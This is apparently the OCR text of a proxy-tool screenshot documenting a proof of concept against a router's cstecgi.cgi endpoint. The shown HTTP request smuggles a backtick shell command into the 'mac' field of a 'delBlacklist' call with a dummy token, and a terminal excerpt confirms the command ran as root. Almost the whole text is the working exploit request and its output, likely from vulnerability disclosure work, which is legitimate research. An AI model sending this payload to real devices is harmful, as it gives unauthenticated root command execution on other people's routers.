 1 ×  +
Send  Cancel  <  >
Target: http://10.176.37.16
Request
Pretty  Raw  Hex  \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 10.176.37.16
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://10.176.37.16
10 Referer: http://10.176.37.16/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"mac":"`id > /exec.txt`",
"topicurl":"delBlacklist",
"token":"00000000000000000000000000000000"
}
Search  0 highlights
Done
Response
Pretty  Raw  Hex  Render  \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 3396
4 Date: Wed, 24 Jul 2024 06:08:50 GMT
5 Server: lighttpd/1.4.59
6
7 CaryStudiov1.0reloadmodulubinary
8
9
10 Usage:lktos_reload[module]
11
12 Supportmodulelist:
13 network:willreloadnetwork
14 wanportdown:willhandlewanportdown
15 wanportup:willhandlewanportup
16 wandown:willhandlewandown
17 wanup:willhandlewanup
18 lanup:willreloadlanup
19 lan:willreloadLANinterface
20 wireless:willreloadwirelessinterface
21 acl:willreloadwirelessacl
22 dhcp:willreloadlandhcpdconfig
23 pptpd:willreloadpptpd
24 l2tpd:willreloadl2tpd
25 pppuser:willreloadpppuser
26 openvpnd:willreloadopenvpnserver
27 openvpnc:willreloadopenvpnclient
28 openvpncfw:willreloadopenvpnclientfirewall
29 ddns:willreloadddns
30 udhcpd:willreloadudhcpd
31 pppoe_connect:willreloadpppoemanualdialconnect
32 pppoe_disconnect:willreloadpppoemanualdialdisConne
33 reloadfw:willreloadfirewall
34 ipportfilter:willreloadipportfilter
35 macfilter:willreloadmacfilter
36 webfilter:willreloadwebfilter
37 portforward:willreloadportforward
38 vpnpassthrough:willreloadvpnpassthrough
39 dmz:willreloaddmz
40 dos:willreloaddos
41 schedule:willreloadschedule
42 remotemanagement:willreloadremotemanagement
43 l7filter:willreloadl7filter
44 connlimit:willreloadconnlimit
45 crpc:willreloadcrpc
46 ssserver:willreloadssserver
47 ipsec:willreloadipsec
Search
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4
root@9f084e6398c6: /fs
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#